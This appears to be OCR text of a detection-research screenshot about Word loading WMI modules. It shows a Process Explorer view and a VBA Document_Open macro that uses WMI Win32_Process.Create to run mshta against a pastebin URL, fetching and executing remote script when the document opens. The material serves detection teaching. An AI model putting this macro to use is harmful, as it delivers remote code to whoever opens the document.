 Process Explorer - Sysinternals: www.sysinternals.com [NL\sbousseaden]
File Options View Process Find DLL Users Help
Process
chrome.exe
notepad++.exe
OUTLOOK.EXE
POWERPNT.EXE
VirtualBox.exe
SnippingTool.exe
mspaint.exe
WINWORD.EXE
Name Description
msxml6r.dll XML Resources
wbemdisp.dll WMI Scripting
fastprox.dll WMI Custom Marshaller
wmiutils.dll WMI
wbemsvc.dll WMI
wbemprox.dll WMI
wbemcomn.dll WMI
Microsoft Visual Basic for Applications - Macro_WMI_CreateProcess - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (Macro_WMI_CreateProcess)
Microsoft Word Objects
ThisDocument
References
(General) (Declarations
Private Sub Document_Open()
Dim H As Integer
Dim objWMIService, objStartup, objConfig, objProcess, Shell As Object
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 1
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create "mshta.exe https://pastebin.com/raw/HpT0N2xD", Null, ob
UNUSUAL LOADED WMI MODULES by
WINWORD.EXE
信安之路